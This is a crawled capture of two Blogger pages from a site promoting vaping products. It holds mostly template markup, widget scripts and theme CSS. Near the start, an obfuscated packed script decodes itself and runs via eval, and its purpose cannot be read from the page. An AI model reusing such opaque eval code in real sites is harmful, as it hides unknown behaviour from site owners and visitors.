\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5V4flyJ5AZJhUnP7x53q7cUl77pQ:1769796523414';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html', 'canonicalUrl': 'http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/8263188122909151455/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8263188122909151455', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/-yNGURhvKMAI/X5fTrLDslzI/AAAAAAAACpw/Chq3PvC1_5I66i19PHcWyog0b9yhaw8SQCLcBGAsYHQ/s72-w434-c-h434/Geekvape_TALO_X_RDA_24mm_-_Colors.webp', 'postImageUrl': 'https://1.bp.blogspot.com/-yNGURhvKMAI/X5fTrLDslzI/AAAAAAAACpw/Chq3PvC1_5I66i19PHcWyog0b9yhaw8SQCLcBGAsYHQ/w434-h434/Geekvape_TALO_X_RDA_24mm_-_Colors.webp', 'pageName': 'GeekVape TALO X RDA - Bring Fantastic Flavor to You!', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: GeekVape TALO X RDA - Bring Fantastic Flavor to You!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'GeekVape TALO X RDA - Bring Fantastic Flavor to You!', 'description': '\xa0 Here comes the good news that GeekVape released its new product:\xa0 GeekVape TALO X RDA . The RDA features exquisite appearance, compact siz...', 'featuredImage': 'https://1.bp.blogspot.com/-yNGURhvKMAI/X5fTrLDslzI/AAAAAAAACpw/Chq3PvC1_5I66i19PHcWyog0b9yhaw8SQCLcBGAsYHQ/w434-h434/Geekvape_TALO_X_RDA_24mm_-_Colors.webp', 'url': 'http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8263188122909151455}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html
body_size: 72306
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/3889971438597406850/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/--AC5tWDZI3U/X45OQEV659I/AAAAAAAACh8/bzSG7eAlt7gFhpH9CL0B4bF6pZQ6XQeIQCLcBGAsYHQ/w640-h346/Aspire_AVP_Cube_Kit_Colors.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html' property='og:url'/>
<meta content=' Aspire AVP Cube Kit Preview' property='og:title'/>
<meta content='Here comes the good news that Aspire released its new product： Aspire AVP Cube Kit . It features an elegant appearance, compact size, 1300mA...' property='og:description'/>
<meta content='https://1.bp.blogspot.com/--AC5tWDZI3U/X45OQEV659I/AAAAAAAACh8/bzSG7eAlt7gFhpH9CL0B4bF6pZQ6XQeIQCLcBGAsYHQ/w1200-h630-p-k-no-nu/Aspire_AVP_Cube_Kit_Colors.jpg' property='og:image'/>
<title>
 Aspire AVP Cube Kit Preview - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' Aspire AVP Cube Kit Preview' property='og:title'/>
<meta content='http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://1.bp.blogspot.com/--AC5tWDZI3U/X45OQEV659I/AAAAAAAACh8/bzSG7eAlt7gFhpH9CL0B4bF6pZQ6XQeIQCLcBGAsYHQ/w640-h346/Aspire_AVP_Cube_Kit_Colors.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content=' Aspire AVP Cube Kit Preview' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://1.bp.blogspot.com/--AC5tWDZI3U/X45OQEV659I/AAAAAAAACh8/bzSG7eAlt7gFhpH9CL0B4bF6pZQ6XQeIQCLcBGAsYHQ/w640-h346/Aspire_AVP_Cube_Kit_Colors.jpg' name='twitter:image'/>
<meta content=' Aspire AVP Cube Kit Preview' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
